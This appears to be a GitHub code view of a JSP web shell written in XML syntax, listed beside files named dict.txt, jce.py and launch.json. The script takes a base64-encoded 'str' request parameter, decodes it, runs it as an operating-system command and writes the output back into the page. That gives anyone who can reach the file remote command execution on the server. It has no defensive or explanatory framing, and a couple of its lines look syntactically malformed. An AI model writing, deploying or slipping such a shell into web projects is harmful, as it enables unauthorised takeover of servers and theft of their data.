 dict.txt
jce.py
ooo.jsp
launch.json
dict.txt
1 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core"
2 <jsp:directive.page contentType="text/html;charset=UTF-8" pageEncoding="UTF-8"/>
3 <jsp:directive.page import="java.util.*"/>
4 <jsp:directive.page import="java.io.*"/>
5 <jsp:directive.page import="sun.misc.BASE64Decoder"/>
6 <jsp:scriptlet>
7     String tmp = pageContext.getRequest().getParameter("str");
8     if (tmp != null&&!"".equals(tmp)) {
9     try{
10         String str = new String((new BASE64Decoder()).decodeBuffer(tmp));
11         Process p = Runtime.getRuntime().exec(str);
12         InputStream in = p.getInputStream();
13         BufferedReader br = new BufferedReader(new InputStreamReader(in,"GBK"));
14         String brs = br.readLine();
15         while(brs!=null){
16             out.println(brs+"</br>");
17             brs = br.readLine();
18         }
19         }catch(Exception ex){
20             out.println(ex.toString());
21         }
22     }>
23 </jsp:scriptlet>
24 </jsp:root>